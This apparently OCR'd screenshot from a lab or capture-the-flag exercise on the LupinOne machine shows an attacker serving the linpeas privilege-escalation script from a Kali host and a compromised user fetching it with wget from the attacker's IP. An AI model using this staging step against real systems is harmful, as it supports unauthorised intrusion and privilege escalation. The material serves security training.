 1 2 3 4 2 11:39
kali@kali: /usr/share/peass/linpeas
File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ python -m http.server 444
Serving HTTP on 0.0.0.0 port 444 (http://0.0.0.0:444/) ...
192.168.56.103 - - [20/May/2025 11:35:01] "GET /linpeas.sh HTTP/1.1" 200 -
File System
File Actions Edit View Help
icex64@LupinOne:~$ wget 192.168.56.104:444/linpeas.sh
--2025-05-20 10:46:29-- http://192.168.56.104:444/linpeas.sh
Connecting to 192.168.56.104:444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840139 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==========
2025-05-20 10:46:29 (83.8 MB/s) - ‘linpeas.sh’ saved [840139/840139]
icex64@LupinOne:~$